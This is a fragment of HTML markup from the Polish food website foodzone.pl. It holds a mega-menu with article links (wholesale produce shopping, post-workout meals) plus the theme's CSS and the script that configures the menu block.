            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T14:51:26+00:00" >7 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Dla wielu z nas zakupy produktów spożywczych są codziennym obowiązkiem, który chcemy wykonywać jak najszybciej i najwygodniej. Często w tych &quot;szybkich&quot; zakupach wybieramy supermarkety,&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_6977d72a6a82d" data-td_block_id="td_uid_25_6977d72a6a82d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_6977d72a6a82d" data-td_block_id="td_uid_25_6977d72a6a82d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="tdb-menu-item-text">Jedzenie i gotowanie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_26_6977d72a6c59c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_26_6977d72a6c59c" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_26_6977d72a6c59c_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_26_6977d72a6c59c_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_6977d72a6c59c_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_6977d72a6c59c_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_6977d72a6c59c_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_26_6977d72a6c59c_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_6977d72a6c59c_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_6977d72a6c59c_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_26_6977d72a6c59c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_26_6977d72a6c59c_rand .td-module-meta-info,
				.ie11 .td_uid_26_6977d72a6c59c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_26_6977d72a6c59c_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_26_6977d72a6c59c_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_26_6977d72a6c59c_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_26_6977d72a6c59c_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_26_6977d72a6c59c_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_26_6977d72a6c59c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_6977d72a6c59c_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-date,
				.td_uid_26_6977d72a6c59c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_26_6977d72a6c59c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_26_6977d72a6c59c_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_26_6977d72a6c59c_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_6977d72a6c59c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_6977d72a6c59c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_6977d72a6c59c_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-date,
				.td_uid_26_6977d72a6c59c_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_26_6977d72a6c59c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_6977d72a6c59c_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_26_6977d72a6c59c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_6977d72a6c59c_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_26_6977d72a6c59c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_6977d72a6c59c_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_26_6977d72a6c59c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_6977d72a6c59c_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_26_6977d72a6c59c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_6977d72a6c59c_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_6977d72a6c59c_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-editor-date,
				.td_uid_26_6977d72a6c59c_rand .td-editor-date .td-post-author-name,
				.td_uid_26_6977d72a6c59c_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_6977d72a6c59c_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_6977d72a6c59c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_6977d72a6c59c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-editor-date,
				.td_uid_26_6977d72a6c59c_rand .td-editor-date .td-post-author-name,
				.td_uid_26_6977d72a6c59c_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_6977d72a6c59c_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_6977d72a6c59c_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_26_6977d72a6c59c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_6977d72a6c59c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-editor-date,
				.td_uid_26_6977d72a6c59c_rand .td-editor-date .td-post-author-name,
				.td_uid_26_6977d72a6c59c_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_26_6977d72a6c59c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_6977d72a6c59c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_6977d72a6c59c_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_6977d72a6c59c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_6977d72a6c59c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_6977d72a6c59c_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_26_6977d72a6c59c = new tdBlock();
block_td_uid_26_6977d72a6c59c.id = "td_uid_26_6977d72a6c59c";
block_td_uid_26_6977d72a6c59c.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_26_6977d72a6c59c_rand","tdc_css_class_style":"td_uid_26_6977d72a6c59c_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_26_6977d72a6c59c_rand"}';
block_td_uid_26_6977d72a6c59c.td_column_number = "3";
block_td_uid_26_6977d72a6c59c.block_type = "tdb_header_mega_menu";
block_td_uid_26_6977d72a6c59c.post_count = "5";
block_td_uid_26_6977d72a6c59c.found_posts = "86";
block_td_uid_26_6977d72a6c59c.header_color = "";
block_td_uid_26_6977d72a6c59c.ajax_pagination_infinite_stop = "";
block_td_uid_26_6977d72a6c59c.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_26_6977d72a6c59c);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_26_6977d72a6c59c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
